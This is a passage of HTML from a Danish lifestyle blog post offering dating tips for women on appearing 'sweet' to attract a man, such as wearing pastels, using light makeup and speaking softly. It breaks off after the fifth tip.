[data-native-type="image"],.mv-trellis-native-ad-sticky-sidebar [data-native-type="image"]{height:300px;margin:0 auto;max-width:100%;width:300px;}.mv-trellis-native-ad-sticky-sidebar [data-native-type="body"]{padding:0 var(--mv-trellis-gutter,20px);}.mv-trellis-native-ad-sticky-sidebar [data-native-type="sponsoredBy"],.mv-trellis-native-ad-sticky-sidebar [data-native-type="sponsoredBy"]{display:inline-block}.mv-trellis-native-ad-sticky-sidebar h3,.mv-trellis-native-ad-sidebar h3 [data-native-type="title"]{margin:15px auto;width:300px;}.mv-trellis-native-ad-adhesion{background-color:transparent;flex-direction:row;height:90px;margin:0;padding:0 20px;}.mv-trellis-native-ad-adhesion [data-native-type="image"]{height:120px;margin:0 auto;max-width:100%;transform:translateY(-20px);width:120px;}.mv-trellis-native-ad-adhesion [data-native-type="sponsoredBy"],.mv-trellis-native-ad-adhesion  .article-read-more{font-size:0.75rem;}.mv-trellis-native-ad-adhesion [data-native-type="title"]{font-size:1rem;}.mv-trellis-native-ad-adhesion .native-content{display:flex;flex-direction:column;justify-content:center;padding:0 10px;text-align:left;}.mv-trellis-native-ad-adhesion .cta-container{display:flex;align-items:center;}</style>			<meta name="theme-color" content="#243746"/>
			<link rel="manifest" href="https://hendesmade.dk/manifest">
		<link rel="icon" href="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.05.17-150x150.png" sizes="32x32" />
<link rel="icon" href="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.05.17-728x728.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.05.17-728x728.png" />
<meta name="msapplication-TileImage" content="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.05.17-728x728.png" />
		<style type="text/css" id="wp-custom-css">
			/*Navigation*/
.nav .menu-item a 
{
	font-size: 16px;
}
.header-logo {
    flex: 1 1 10%;
}
.nav-list {
	flex-flow: nowrap;

}
/*Botton navigation*/
.post-navigation .nav-links>div
{
	padding: 10px 10px 10px;
}
/*Footer options*/
.footer-widget-area .widget-container:last-child 
{
	margin-bottom: 20px;
}
.wrapper-footer p
{
	font-size:15px;
	margin:0px
}

.excerpt .article-read-more{display:none;}

.home #grow-me-sidebar-recs-root{
	display:none;
}

#mv-trellis-comments{display:none;}		</style>
					</head>
	<body class="wp-singular post-template-default single single-post postid-11534 single-format-standard wp-theme-mediavine-trellis wp-child-theme-bamboo-trellis mvt-no-js bamboo bamboo-trellis">
				<a href="#content" class="screen-reader-text">Skip to Content</a>

		<div class="before-content">
						<header class="header">
	<div class="wrapper wrapper-header">
				<div class="header-container">
			<button class="search-toggle">
	<span class="screen-reader-text">Search</span>
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" height="24" width="24" viewBox="0 0 12 12" class="magnifying-glass">
		<title>Magnifying Glass</title>
		<path d="M10.37 9.474L7.994 7.1l-.17-.1a3.45 3.45 0 0 0 .644-2.01A3.478 3.478 0 1 0 4.99 8.47c.75 0 1.442-.24 2.01-.648l.098.17 2.375 2.373c.19.188.543.142.79-.105s.293-.6.104-.79zm-5.38-2.27a2.21 2.21 0 1 1 2.21-2.21A2.21 2.21 0 0 1 4.99 7.21z"></path>
	</svg>
</button>
<div id="search-container">
	<form role="search" method="get" class="searchform" action="https://hendesmade.dk/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field"
			placeholder="Enter search keywords"
			value="" name="s"
			title="Search for:" />
	</label>
	<input type="submit" class="search-submit" value="Search" />
</form>
	<button class="search-close">
		<span class="screen-reader-text">Close Search</span>
		&times;
	</button>
</div>
			<a href="https://hendesmade.dk/" title="Hendes Made" class="header-logo"><picture><img src="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39.png" srcset="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39.png 1036w, https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39-300x46.png 300w, https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39-1024x156.png 1024w, https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39-768x117.png 768w, https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39-960x146.png 960w" sizes="(max-width: 760px) calc(100vw - 24px), 720px" class="size-full size-ratio-full wp-image-7690 header-logo-img ggnoads" alt="Hendes Made" data-pin-nopin="true" height="158" width="1036"></picture></a>			<div class="nav">
	<div class="wrapper nav-wrapper">
						<button class="nav-toggle" aria-label="Menu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" width="32px" height="32px">
	<path d="M4,10h24c1.104,0,2-0.896,2-2s-0.896-2-2-2H4C2.896,6,2,6.896,2,8S2.896,10,4,10z M28,14H4c-1.104,0-2,0.896-2,2  s0.896,2,2,2h24c1.104,0,2-0.896,2-2S29.104,14,28,14z M28,22H4c-1.104,0-2,0.896-2,2s0.896,2,2,2h24c1.104,0,2-0.896,2-2  S29.104,22,28,22z"></path>
</svg>
</button>
				<nav id="primary-nav" class="nav-container nav-closed"><ul id="menu-pravi-meni" class="nav-list"><li id="menu-item-3813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3813"><a href="https://hendesmade.dk/category/forhold/"><span>Forhold</span></a></li>
<li id="menu-item-3814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3814"><a href="https://hendesmade.dk/category/elsker/"><span>Elsker</span></a></li>
<li id="menu-item-3815" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3815"><a href="https://hendesmade.dk/category/liv/"><span>Liv</span></a></li>
<li id="menu-item-3816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3816"><a href="https://hendesmade.dk/category/horoskop/"><span>Horoskop</span></a></li>
<li id="menu-item-3817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3817"><a href="https://hendesmade.dk/category/venskab/"><span>Venskab</span></a></li>
<li id="menu-item-8641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8641"><a href="https://hendesmade.dk/category/vennerfamilie/"><span>Venner&amp;Familie</span></a></li>
<li id="menu-item-5702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5702"><a href="https://hendesmade.dk/contact/"><span>Kontakt</span></a></li>
</ul></nav>	</div>
</div>
		</div>
			</div>
</header>
					</div>
		
	<!-- Main Content Section -->
	<div class="content">
		<div class="wrapper wrapper-content">
						<main id="content" class="content-container">
				
		<article id="post-11534" class="article-post article post-11534 post type-post status-publish format-standard has-post-thumbnail hentry category-liv mv-content-wrapper grow-content-body">

			<header class="entry-header header-singular wrapper">
		<h1 class="entry-title article-heading">13 Trin Til At Se Sød Og Uimodståelig Ud Og Smelte Hans Hjerte</h1>
	<div class="article-meta post-meta-wrapper post-meta-single post-meta-single-top">
			<p class="author-meta post-author meta-wrapper">
			By 			<span class="byline"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://hendesmade.dk/author/azra/">Ella Jensen</a></span>		</p>
				<p class="meta-cats"><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://hendesmade.dk/category/liv/" rel="category tag">Liv</a></span></p>
		</div>

</header>
<figure class="post-thumbnail"><style>img#mv-trellis-img-1::before{padding-top:75%; }img#mv-trellis-img-1{display:block;}</style><noscript><img src="https://hendesmade.dk/wp-content/uploads/2023/06/visualsofdana-UvNMIkogliU-unsplash-728x546.jpg" srcset="https://hendesmade.dk/wp-content/uploads/2023/06/visualsofdana-UvNMIkogliU-unsplash-728x546.jpg 728w, https://hendesmade.dk/wp-content/uploads/2023/06/visualsofdana-UvNMIkogliU-unsplash-480x360.jpg 480w, https://hendesmade.dk/wp-content/uploads/2023/06/visualsofdana-UvNMIkogliU-unsplash-320x240.jpg 320w" sizes="(max-width: 760px) calc(100vw - 24px), 720px" class="size-mv_trellis_4x3_high_res size-ratio-mv_trellis_4x3 wp-image-13648 article-featured-img aligncenter" alt="13 Trin Til At Se S&oslash;d Og Uimodst&aring;elig Ud Og Smelte Hans Hjerte" height="546" width="728"></noscript><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20728%20546'%3E%3Crect%20width='728'%20height='546'%20style='fill:%23e3e3e3'/%3E%3C/svg%3E" sizes="(max-width: 760px) calc(100vw - 24px), 720px" class="size-mv_trellis_4x3_high_res size-ratio-mv_trellis_4x3 wp-image-13648 article-featured-img aligncenter eager-load" alt="13 Trin Til At Se S&oslash;d Og Uimodst&aring;elig Ud Og Smelte Hans Hjerte" height="546" width="728" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/06/visualsofdana-UvNMIkogliU-unsplash-scaled.jpg" id="mv-trellis-img-1" loading="eager" data-src="https://hendesmade.dk/wp-content/uploads/2023/06/visualsofdana-UvNMIkogliU-unsplash-728x546.jpg" data-srcset="https://hendesmade.dk/wp-content/uploads/2023/06/visualsofdana-UvNMIkogliU-unsplash-728x546.jpg 728w, https://hendesmade.dk/wp-content/uploads/2023/06/visualsofdana-UvNMIkogliU-unsplash-480x360.jpg 480w, https://hendesmade.dk/wp-content/uploads/2023/06/visualsofdana-UvNMIkogliU-unsplash-320x240.jpg 320w" data-svg="1" data-trellis-processed="1"></figure>
			<div class="entry-content mvt-content">
				<div id="dpsp-content-top" class="dpsp-content-wrapper dpsp-shape-rounded dpsp-size-medium dpsp-has-spacing dpsp-no-labels-mobile dpsp-show-on-mobile dpsp-button-style-1" style="min-height:40px;position:relative">
	<ul class="dpsp-networks-btns-wrapper dpsp-networks-btns-share dpsp-networks-btns-content dpsp-column-2 dpsp-has-button-icon-animation" style="padding:0;margin:0;list-style-type:none">
<li class="dpsp-network-list-item dpsp-network-list-item-facebook" style="float:left">
	<a rel="nofollow noopener" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhendesmade.dk%2Fliv%2F13-trin-til-at-se-sod-og-uimodstaelig-ud-og-smelte-hans-hjerte%2F&#038;t=13%20Trin%20Til%20At%20Se%20S%C3%B8d%20Og%20Uimodst%C3%A5elig%20Ud%20Og%20Smelte%20Hans%20Hjerte" class="dpsp-network-btn dpsp-facebook dpsp-first dpsp-has-label dpsp-has-label-mobile" target="_blank" aria-label="Share on Facebook" title="Share on Facebook" style="font-size:14px;padding:0rem;max-height:40px">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 18 32"><path d="M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z"></path></svg></span></span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile">Share</span></a></li>

<li class="dpsp-network-list-item dpsp-network-list-item-pinterest" style="float:left">
	<button data-href="#" class="dpsp-network-btn dpsp-pinterest dpsp-last dpsp-has-label dpsp-has-label-mobile" aria-label="Save to Pinterest" title="Save to Pinterest" style="font-size:14px;padding:0rem;max-height:40px">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 23 32"><path d="M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z"></path></svg></span></span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile">Pin</span></button></li>
</ul></div>
<style>img#mv-trellis-img-2::before{padding-top:66.75%; }img#mv-trellis-img-2{display:block;}img#mv-trellis-img-3::before{padding-top:66.75%; }img#mv-trellis-img-3{display:block;}img#mv-trellis-img-4::before{padding-top:66.75%; }img#mv-trellis-img-4{display:block;}img#mv-trellis-img-5::before{padding-top:66.75%; }img#mv-trellis-img-5{display:block;}img#mv-trellis-img-6::before{padding-top:66.75%; }img#mv-trellis-img-6{display:block;}img#mv-trellis-img-7::before{padding-top:66.75%; }img#mv-trellis-img-7{display:block;}img#mv-trellis-img-8::before{padding-top:66.75%; }img#mv-trellis-img-8{display:block;}img#mv-trellis-img-9::before{padding-top:66.75%; }img#mv-trellis-img-9{display:block;}img#mv-trellis-img-10::before{padding-top:66.75%; }img#mv-trellis-img-10{display:block;}img#mv-trellis-img-11::before{padding-top:66.75%; }img#mv-trellis-img-11{display:block;}img#mv-trellis-img-12::before{padding-top:66.75%; }img#mv-trellis-img-12{display:block;}img#mv-trellis-img-13::before{padding-top:66.75%; }img#mv-trellis-img-13{display:block;}img#mv-trellis-img-14::before{padding-top:66.75%; }img#mv-trellis-img-14{display:block;}</style><p><em>Jeg skal fort&aelig;lle dig en lille hemmelighed.</em></p>
<p><em>N&aring;r fyre t&aelig;nker p&aring; en pige som s&oslash;d, t&aelig;nker de i virkeligheden p&aring; en pige, der er l&aelig;kker.</em></p>
<p><em>Men ikke p&aring; den &aring;benlyse, in-your-face-agtige m&aring;de &ndash; snarere p&aring; den kokette, uskyldige form for sexethed.</em></p>
<p>Det er det, fyre virkelig vil have.</p>
<p>Ideen om en h&aring;rd, aggressiv kvinde, der ved, hvor l&aelig;kker hun er, og bruger det, n&aring;r hun f&aring;r chancen, mangler mystik.</p>
<p>Fyre vil hellere have en s&oslash;d pige ved deres side, som er bevidst om sit udseende, men aldrig rigtig bruger det til sin fordel og ikke er alt for optaget af, hvordan hun ser ud.</p>
<p>S&oslash;de piger vil altid have overtaget over &ldquo;femme fatale&rdquo;, simpelthen fordi m&aelig;nd gerne vil f&oslash;le sig godt tilpas og afslappede i dit n&aelig;rv&aelig;r.</p>
<p>De vil have dig til at v&aelig;re jordn&aelig;r og venlig, og det er derfor, de altid v&aelig;lger s&oslash;dme frem for skr&aelig;mmende kvinder.</p>
<p>M&aelig;nd har brug for at vide, at du stadig er et menneske, uanset hvordan du ser ud, og det er netop derfor, de altid vil have den s&oslash;de pige ved siden af!</p>
<p>Et andet vigtigt aspekt er, at s&oslash;dme oftere forbindes med et seri&oslash;st forhold end med en flirt.</p>
<p>N&aring;r fyre ser en pige, der passer til deres opfattelse af en s&oslash;d pige, er det mere sandsynligt, at de forventer noget mere langsigtet end bare en tilf&aelig;ldig flirt.</p>
<p>Og n&aring;r du er intelligent, klog, selvsikker og venlig, samtidig med at du er s&oslash;d, hvem kan s&aring; modst&aring; det?</p>
<p>Der er kvinder, der bare er f&oslash;dt med denne guddommelige feminine kvalitet, men den kan ogs&aring; sagtens l&aelig;res.</p>
<p>Hvis du v&aelig;lger at implementere de f&oslash;lgende sm&aring; (men m&aelig;rkbare) &aelig;ndringer, vil du helt sikkert bem&aelig;rke den dragende effekt, det har p&aring; m&aelig;nd!</p>
<p>Hvordan bliver man s&oslash;d? <em><strong>13 m&aring;der at v&aelig;re uimodst&aring;elig p&aring; og smelte hans hjerte!</strong></em></p>
<h2>&nbsp;Hold op med bevidst at fors&oslash;ge at se sexet ud</h2>
<p><noscript><img fetchpriority="high" decoding="async" class="alignnone wp-image-11536 size-full" src="http://hendesmade.dk/wp-content/uploads/2023/06/pretty-woman-looking-at-camera.webp" alt="" width="1600" height="1068" srcset="https://hendesmade.dk/wp-content/uploads/2023/06/pretty-woman-looking-at-camera.webp 1600w, https://hendesmade.dk/wp-content/uploads/2023/06/pretty-woman-looking-at-camera-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/06/pretty-woman-looking-at-camera-1024x684.webp 1024w, https://hendesmade.dk/wp-content/uploads/2023/06/pretty-woman-looking-at-camera-768x513.webp 768w, https://hendesmade.dk/wp-content/uploads/2023/06/pretty-woman-looking-at-camera-960x641.webp 960w, https://hendesmade.dk/wp-content/uploads/2023/06/pretty-woman-looking-at-camera-1080x721.webp 1080w, https://hendesmade.dk/wp-content/uploads/2023/06/pretty-woman-looking-at-camera-1200x801.webp 1200w" sizes="(max-width: 760px) calc(100vw - 24px), 720px"></noscript><img fetchpriority="high" decoding="async" class="alignnone wp-image-11536 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2023/06/pretty-woman-looking-at-camera.webp" alt="" width="1600" height="1068" srcset="https://hendesmade.dk/wp-content/uploads/2023/06/pretty-woman-looking-at-camera.webp 1600w, https://hendesmade.dk/wp-content/uploads/2023/06/pretty-woman-looking-at-camera-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/06/pretty-woman-looking-at-camera-1024x684.webp 1024w, https://hendesmade.dk/wp-content/uploads/2023/06/pretty-woman-looking-at-camera-768x513.webp 768w, https://hendesmade.dk/wp-content/uploads/2023/06/pretty-woman-looking-at-camera-960x641.webp 960w, https://hendesmade.dk/wp-content/uploads/2023/06/pretty-woman-looking-at-camera-1080x721.webp 1080w, https://hendesmade.dk/wp-content/uploads/2023/06/pretty-woman-looking-at-camera-1200x801.webp 1200w" sizes="(max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/06/pretty-woman-looking-at-camera.webp" id="mv-trellis-img-2" loading="lazy" data-trellis-processed="1"></p>
<p>Hvis du vil v&aelig;re s&oslash;d, skal du opgive tanken om, at du skal se sexet ud hele tiden. Sexet giver helt andre vibes end s&oslash;d.</p>
<p>N&aring;r du er s&oslash;d, er det en ubesv&aelig;ret form for sk&oslash;nhed.</p>
<p>Du er ubekymret, sandsynligvis med et &aelig;gte smil p&aring; l&aelig;ben og taler om noget, du br&aelig;nder for.</p>
<p>Du er ikke optaget af, hvordan du ser ud, om dit h&aring;r er pr&aelig;cis, som det var, da du forlod huset, eller om din l&aelig;bestift skal retoucheres.</p>
<p>S&oslash;d er koket, legesyg og ubekymret. Skr&oslash;belig, beskeden og fordomsfri. Lad v&aelig;re med at t&aelig;nke for meget over det, bare v&aelig;r dig selv og v&aelig;r positiv.</p>
<p>Chancerne er, at du er langt s&oslash;dere, n&aring;r du slet ikke t&aelig;nker over det.</p>
<h2>Brug pastelfarver til en forandring</h2>
<p><noscript><img decoding="async" class="alignnone wp-image-11537 size-full" src="http://hendesmade.dk/wp-content/uploads/2023/06/smiling-woman-posing-on-the-bed.webp" alt="" width="1600" height="1068" srcset="https://hendesmade.dk/wp-content/uploads/2023/06/smiling-woman-posing-on-the-bed.webp 1600w, https://hendesmade.dk/wp-content/uploads/2023/06/smiling-woman-posing-on-the-bed-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/06/smiling-woman-posing-on-the-bed-1024x684.webp 1024w, https://hendesmade.dk/wp-content/uploads/2023/06/smiling-woman-posing-on-the-bed-768x513.webp 768w, https://hendesmade.dk/wp-content/uploads/2023/06/smiling-woman-posing-on-the-bed-960x641.webp 960w, https://hendesmade.dk/wp-content/uploads/2023/06/smiling-woman-posing-on-the-bed-1080x721.webp 1080w, https://hendesmade.dk/wp-content/uploads/2023/06/smiling-woman-posing-on-the-bed-1200x801.webp 1200w" sizes="(max-width: 760px) calc(100vw - 24px), 720px"></noscript><img decoding="async" class="alignnone wp-image-11537 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2023/06/smiling-woman-posing-on-the-bed.webp" alt="" width="1600" height="1068" srcset="https://hendesmade.dk/wp-content/uploads/2023/06/smiling-woman-posing-on-the-bed.webp 1600w, https://hendesmade.dk/wp-content/uploads/2023/06/smiling-woman-posing-on-the-bed-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/06/smiling-woman-posing-on-the-bed-1024x684.webp 1024w, https://hendesmade.dk/wp-content/uploads/2023/06/smiling-woman-posing-on-the-bed-768x513.webp 768w, https://hendesmade.dk/wp-content/uploads/2023/06/smiling-woman-posing-on-the-bed-960x641.webp 960w, https://hendesmade.dk/wp-content/uploads/2023/06/smiling-woman-posing-on-the-bed-1080x721.webp 1080w, https://hendesmade.dk/wp-content/uploads/2023/06/smiling-woman-posing-on-the-bed-1200x801.webp 1200w" sizes="(max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/06/smiling-woman-posing-on-the-bed.webp" id="mv-trellis-img-3" loading="lazy" data-trellis-processed="1"></p>
<p>N&aring;r du g&aring;r i st&aelig;rke farver hele tiden, kan det se lidt skr&aelig;mmende og out there ud.</p>
<p>Jeg siger ikke, at der er noget galt med det, men hvis du gerne vil v&aelig;re s&oslash;d, er det m&aring;ske en god id&eacute; at pr&oslash;ve noget nyt og se, hvordan det f&oslash;les.</p>
<p>Brug pastelfarver, som er mere behagelige for &oslash;jet, og som ikke skiller sig s&aring; meget ud i m&aelig;ngden.</p>
<p>De smelter meget bedre sammen end dristige, st&aelig;rke farver, og de f&aring;r dig til at se s&oslash;d og hyggelig ud!</p>
<p>Du vil gerne v&aelig;re tilg&aelig;ngelig, og det er pr&aelig;cis, hvad du opn&aring;r med dette enkle garderobetrick.</p>
<h2>N&aring;r du taler med en fyr, s&aring; leg med en tot af dit h&aring;r</h2>
<p><noscript><img decoding="async" class="alignnone wp-image-11538 size-full" src="http://hendesmade.dk/wp-content/uploads/2023/06/happy-couple-looking-at-each-other-2.webp" alt="" width="1600" height="1068" srcset="https://hendesmade.dk/wp-content/uploads/2023/06/happy-couple-looking-at-each-other-2.webp 1600w, https://hendesmade.dk/wp-content/uploads/2023/06/happy-couple-looking-at-each-other-2-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/06/happy-couple-looking-at-each-other-2-1024x684.webp 1024w, https://hendesmade.dk/wp-content/uploads/2023/06/happy-couple-looking-at-each-other-2-768x513.webp 768w, https://hendesmade.dk/wp-content/uploads/2023/06/happy-couple-looking-at-each-other-2-960x641.webp 960w, https://hendesmade.dk/wp-content/uploads/2023/06/happy-couple-looking-at-each-other-2-1080x721.webp 1080w, https://hendesmade.dk/wp-content/uploads/2023/06/happy-couple-looking-at-each-other-2-1200x801.webp 1200w" sizes="(max-width: 760px) calc(100vw - 24px), 720px"></noscript><img decoding="async" class="alignnone wp-image-11538 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2023/06/happy-couple-looking-at-each-other-2.webp" alt="" width="1600" height="1068" srcset="https://hendesmade.dk/wp-content/uploads/2023/06/happy-couple-looking-at-each-other-2.webp 1600w, https://hendesmade.dk/wp-content/uploads/2023/06/happy-couple-looking-at-each-other-2-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/06/happy-couple-looking-at-each-other-2-1024x684.webp 1024w, https://hendesmade.dk/wp-content/uploads/2023/06/happy-couple-looking-at-each-other-2-768x513.webp 768w, https://hendesmade.dk/wp-content/uploads/2023/06/happy-couple-looking-at-each-other-2-960x641.webp 960w, https://hendesmade.dk/wp-content/uploads/2023/06/happy-couple-looking-at-each-other-2-1080x721.webp 1080w, https://hendesmade.dk/wp-content/uploads/2023/06/happy-couple-looking-at-each-other-2-1200x801.webp 1200w" sizes="(max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/06/happy-couple-looking-at-each-other-2.webp" id="mv-trellis-img-4" loading="lazy" data-trellis-processed="1"></p>
<p>Leg nonchalant med dit h&aring;r, mens du er midt i en samtale med ham.</p>
<p>Is&aelig;r n&aring;r du t&aelig;nker meget over noget eller pr&oslash;ver at tr&aelig;ffe en beslutning.</p>
<p>Det ser bed&aring;rende s&oslash;dt ud, men det er s&aring; beskedent, at han ikke bliver klogere.</p>
<p>Og hvis det bliver lidt akavet, kan du bare s&aelig;tte en lok af dit h&aring;r bag &oslash;ret med et koket smil.</p>
<h2>&nbsp;Brug ikke for meget makeup</h2>
<p><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-11540 size-full" src="http://hendesmade.dk/wp-content/uploads/2023/06/smiling-woman-standing-outdoor.webp" alt="" width="1600" height="1068" srcset="https://hendesmade.dk/wp-content/uploads/2023/06/smiling-woman-standing-outdoor.webp 1600w, https://hendesmade.dk/wp-content/uploads/2023/06/smiling-woman-standing-outdoor-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/06/smiling-woman-standing-outdoor-1024x684.webp 1024w, https://hendesmade.dk/wp-content/uploads/2023/06/smiling-woman-standing-outdoor-768x513.webp 768w, https://hendesmade.dk/wp-content/uploads/2023/06/smiling-woman-standing-outdoor-960x641.webp 960w, https://hendesmade.dk/wp-content/uploads/2023/06/smiling-woman-standing-outdoor-1080x721.webp 1080w, https://hendesmade.dk/wp-content/uploads/2023/06/smiling-woman-standing-outdoor-1200x801.webp 1200w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px"></noscript><img loading="lazy" decoding="async" class="alignnone wp-image-11540 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2023/06/smiling-woman-standing-outdoor.webp" alt="" width="1600" height="1068" srcset="https://hendesmade.dk/wp-content/uploads/2023/06/smiling-woman-standing-outdoor.webp 1600w, https://hendesmade.dk/wp-content/uploads/2023/06/smiling-woman-standing-outdoor-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/06/smiling-woman-standing-outdoor-1024x684.webp 1024w, https://hendesmade.dk/wp-content/uploads/2023/06/smiling-woman-standing-outdoor-768x513.webp 768w, https://hendesmade.dk/wp-content/uploads/2023/06/smiling-woman-standing-outdoor-960x641.webp 960w, https://hendesmade.dk/wp-content/uploads/2023/06/smiling-woman-standing-outdoor-1080x721.webp 1080w, https://hendesmade.dk/wp-content/uploads/2023/06/smiling-woman-standing-outdoor-1200x801.webp 1200w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/06/smiling-woman-standing-outdoor.webp" id="mv-trellis-img-5" data-trellis-processed="1"></p>
<p>Hvis du gerne vil have det s&oslash;de, ubesv&aelig;rede look, s&aring; brug mindre tung makeup og mere af de subtile, blide nuancer, som kun er der for at fremh&aelig;ve dine naturligt smukke tr&aelig;k.</p>
<p>N&aring;r din makeup er for st&aelig;rk, ser den glamour&oslash;s og for sexet ud, og det er pr&aelig;cis det, vi pr&oslash;ver at undg&aring; her.</p>
<p>Du g&aring;r efter det uskyldige, men alligevel indbydende look, der giver den helt rigtige dosis af hot.</p>
<p>Et, der ikke er for &aring;benlyst, men alligevel helt m&aelig;rkbart, og som vil f&aring; dig p&aring; hans radar.</p>
<h2>&nbsp;V&aelig;r ikke for h&oslash;jr&oslash;stet</h2>
<p><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-11541 size-full" src="http://hendesmade.dk/wp-content/uploads/2023/06/young-couple-on-date-at-cafe.webp" alt="" width="1600" height="1068" srcset="https://hendesmade.dk/wp-content/uploads/2023/06/young-couple-on-date-at-cafe.webp 1600w, https://hendesmade.dk/wp-content/uploads/2023/06/young-couple-on-date-at-cafe-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/06/young-couple-on-date-at-cafe-1024x684.webp 1024w, https://hendesmade.dk/wp-content/uploads/2023/06/young-couple-on-date-at-cafe-768x513.webp 768w, https://hendesmade.dk/wp-content/uploads/2023/06/young-couple-on-date-at-cafe-960x641.webp 960w, https://hendesmade.dk/wp-content/uploads/2023/06/young-couple-on-date-at-cafe-1080x721.webp 1080w, https://hendesmade.dk/wp-content/uploads/2023/06/young-couple-on-date-at-cafe-1200x801.webp 1200w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px"></noscript><img loading="lazy" decoding="async" class="alignnone wp-image-11541 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2023/06/young-couple-on-date-at-cafe.webp" alt="" width="1600" height="1068" srcset="https://hendesmade.dk/wp-content/uploads/2023/06/young-couple-on-date-at-cafe.webp 1600w, https://hendesmade.dk/wp-content/uploads/2023/06/young-couple-on-date-at-cafe-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/06/young-couple-on-date-at-cafe-1024x684.webp 1024w, https://hendesmade.dk/wp-content/uploads/2023/06/young-couple-on-date-at-cafe-768x513.webp 768w, https://hendesmade.dk/wp-content/uploads/2023/06/young-couple-on-date-at-cafe-960x641.webp 960w, https://hendesmade.dk/wp-content/uploads/2023/06/young-couple-on-date-at-cafe-1080x721.webp 1080w, https://hendesmade.dk/wp-content/uploads/2023/06/young-couple-on-date-at-cafe-1200x801.webp 1200w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/06/young-couple-on-date-at-cafe.webp" id="mv-trellis-img-6" data-trellis-processed="1"></p>
